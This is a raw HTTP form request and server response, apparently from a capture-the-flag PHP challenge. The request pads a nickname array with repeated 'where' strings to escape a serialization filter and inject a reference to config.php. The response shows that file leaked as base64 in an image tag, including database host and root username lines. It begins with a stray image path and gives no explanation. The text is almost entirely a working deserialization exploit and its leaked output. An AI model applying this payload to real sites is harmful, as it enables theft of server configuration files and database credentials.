 Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------293582696224464
Content-Disposition: form-data; name="photo"; filename="th1.jpg"
<!DOCTYPE html>
<html>
<head>
<title>Profile</title>
<link href="static/bootstrap.min.css" rel="stylesheet">
<script src="static/jquery.min.js"></script>
<script src="static/bootstrap.min.js"></script>
</head>
<body>
<div class="container" style="margin-top:100px">
<img src="data:image/gif;base64,PD9waHAKJGNvbmZpZ1snaG9zdG5hbWUnXSA9ICcxMjcuMC4wLjEnOwokY29uZmlnWyd1c2VybmFtZSddID0gJ3Jvb3QnOwokY29uZmlnWydwYXNzd29yZ
<h3>Hi Array</h3>
<label>Phone: 11111111111</label>
<label>Email: 1a2s@qq.com</label>
</div>
</body>
</html>